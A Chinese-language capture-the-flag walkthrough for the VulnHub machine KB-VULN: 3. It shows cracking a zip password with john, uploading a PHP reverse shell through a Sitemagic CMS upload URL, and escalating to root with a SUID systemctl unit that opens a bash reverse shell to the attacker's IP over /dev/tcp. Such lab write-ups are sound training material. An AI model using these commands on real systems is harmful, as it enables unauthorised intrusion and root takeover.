KB-VULN: 3

靶机地址:https://www.vulnhub.com/entry/kb-vuln-3,579/

这里用VMware导入靶机出了点问题,进单用户模式没有ipconfig命令,而且字符集也有问题。所以这里用visual box导入靶机,因为kali在VMware,所以这里将靶机和kali同时使用桥接模式,这样VMware的kali就可以访问visual box的靶机了。



物理机的IP:42 kali的IP:227 靶机的IP:211



扫端口,有个smb服务

访问80端口是个404的页面



访问smb存在共享文件

获取smb共享文件

该文件需要密码才可以解压,用zip2john提权压缩包的哈希值

zip2john website.zip > zip.hash

然后用john爆破

john --wordlist=/usr/share/wordlists/rockyou.txt zip.hash



解压之后存在一个readme.txt,上面写着用户和密码,而且得知该站点是sitemagic的cms

找到cms的漏洞并下载



http://ip/sitemagic/index.php?SMExt=SMFiles&SMTemplateType=Basic&SMExecMode=Dedicated&SMFilesUpload&SMFilesUploadPath=files%2Fimages

需要用之前的用户密码登录才可以使用



丢一个反弹shell的php脚本上去就可以了,这里选择用kali自带的脚本 /usr/share/webshells/php/php-reverse-shell.php ,改一下IP和端口就可以用了



用kali的nc监听端口,然后访问反弹shell的页面,获取到webshell



用find找suid权限的命令,systemctl提权

find / -perm -u=s -type f 2>/dev/null

在 /dev/shm/ 目录下创建shell.service 内容如下(详情可以参考这里):

echo ' [Unit] Description=shell.service [Service] Type=simple ExecStart=/bin/bash -c "bash -i >& /dev/tcp/10.30.203.227/6666 0>&1" [Install] WantedBy=multi-user.target ' > shell.service

在kali上监听所对应的端口



然后在靶机上执行

systemctl link /dev/shm/shell.service

systemctl start shell.service



成功运行将会得到一个root权限的反弹shell

参考资料:

https://www.hackingarticles.in/kb-vuln-3-vulnhub-walkthrough/